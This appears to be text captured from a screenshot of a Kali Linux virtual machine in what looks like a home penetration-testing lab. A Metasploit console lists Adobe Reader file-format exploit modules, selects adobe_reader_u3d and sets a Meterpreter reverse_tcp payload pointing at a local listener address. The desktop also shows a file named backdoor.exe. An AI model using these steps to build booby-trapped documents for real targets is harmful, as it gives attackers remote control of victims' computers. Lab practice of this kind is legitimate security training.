 Kali Linux 1.0.6 32 bit - VMware Workstation
File Edit View VM Tabs Help
Google+
Library
Type here to search
My Computer
Windows Server 2003 E
android
Windows Server 2008 E
Windows XP Prof
blacktrack 5
meta11
Windows 7 ultimate
Kali Linux 1.0.6 32 bit
kali cd
Debian 6 web 1
Shared VMs
Home
Windows XP Professional
Kali Linux 1.0.6 32 bit
Applications Places Sat Apr 18, 9:28 PM root
File Edit
root@kali
bash: IFC
root@kali
eth0
lo
root@kali
root@kali: ~/Desktop
File Edit View Search Terminal Help
msf exploit(handler) > back
msf > use exploit/windows/fileformat/adobe_
use exploit/windows/fileformat/adobe_collectemailinfo
use exploit/windows/fileformat/adobe_cooltype_sing
use exploit/windows/fileformat/adobe_flashplayer_button
use exploit/windows/fileformat/adobe_flashplayer_newfunction
use exploit/windows/fileformat/adobe_flatedecode_predictor02
use exploit/windows/fileformat/adobe_geticon
use exploit/windows/fileformat/adobe_illustrator_v14_eps
use exploit/windows/fileformat/adobe_jbig2decode
use exploit/windows/fileformat/adobe_libtiff
use exploit/windows/fileformat/adobe_media_newplayer
use exploit/windows/fileformat/adobe_pdf_embedded_exe
use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
use exploit/windows/fileformat/adobe_reader_u3d
use exploit/windows/fileformat/adobe_toolbutton
use exploit/windows/fileformat/adobe_u3d_meshdecl
use exploit/windows/fileformat/adobe_utilprintf
msf > use exploit/windows/fileformat/adobe_reader_u3d
msf exploit(adobe_reader_u3d) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(adobe_reader_u3d) > set lhost 192.168.1.11
lhost => 192.168.1.11
msf exploit(adobe_reader_u3d) >
KALI LINUX™
backdoor.exe
root@kali: ~/De...
root@kali: ~
root@kali: ~/De...
[Antivirus scan f...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.